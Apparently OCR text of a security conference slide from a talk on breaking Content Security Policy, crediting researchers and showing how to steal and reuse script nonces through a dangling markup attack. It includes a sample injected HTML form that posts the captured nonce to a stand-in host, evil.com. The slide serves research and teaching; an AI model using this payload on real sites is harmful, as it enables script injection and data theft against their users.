 HITB
Credit: Eduardo Vela Nava, Sebastian Lekies
http://sebastian-lekies.de/csp/bypasses.php
Steal and Reuse Nonces
via dangling markup attack
<!-- XSS --> <form method="post" action="//evil.com/form">
<input type="submit" value="click"><textarea name="nonce">
<!-- End XSS -->
<script src="foo/bar.js" nonce="r4nd0m"></script>
We Broke All CSPs And You
Won’t Believe What Happened Next!
- Michele Spagnuolo and Lukas Weichselbaum